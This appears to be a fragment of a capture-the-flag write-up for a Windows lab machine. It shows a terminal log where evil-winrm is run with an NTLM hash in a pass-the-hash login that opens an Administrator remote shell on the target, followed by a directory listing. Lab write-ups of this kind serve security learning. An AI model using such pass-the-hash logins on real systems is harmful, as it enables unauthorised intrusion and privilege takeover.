 ┌──(k-dot㉿westCoast)-[~/…/windows/hard/Freenlancer/volcado]
└─$ evil-winrm -i 10.10.11.5  -u Administrator -H 0039318f1e8274633445bce32ad1a290
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
    Directory: C:\Users\Administrator\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        8/20/2023   9:53 AM                WindowsPowerShell
-a----        5/22/2024   4:01 PM            156 delete_liza.ps1
-a----        5/29/2024   7:36 AM            335 liza_groups.ps1
-a----        5/22/2024   4:00 PM             52 script.dsh
*Evil-WinRM* PS C:\Users\Administrator\Documents>